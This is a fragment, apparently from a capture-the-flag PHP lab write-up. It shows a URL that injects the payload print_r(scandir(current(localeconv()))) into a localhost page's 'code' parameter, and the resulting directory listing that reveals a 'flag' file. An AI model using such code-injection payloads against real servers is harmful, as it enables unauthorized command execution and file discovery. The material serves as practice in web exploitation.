 view-source:localhost/php_cmd/php80/class10/1.php?code=print_r(scandir(current(localeconv())));
自动换行
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br />error_reporting</span><span style="color: #007700">(</span><span style="color: #0000BB">0</span><
3 </span>
4 </code>Array
5 (
6 [0] => .
7 [1] => ..
8 [2] => 1.php
9 [3] => flag
10 )
11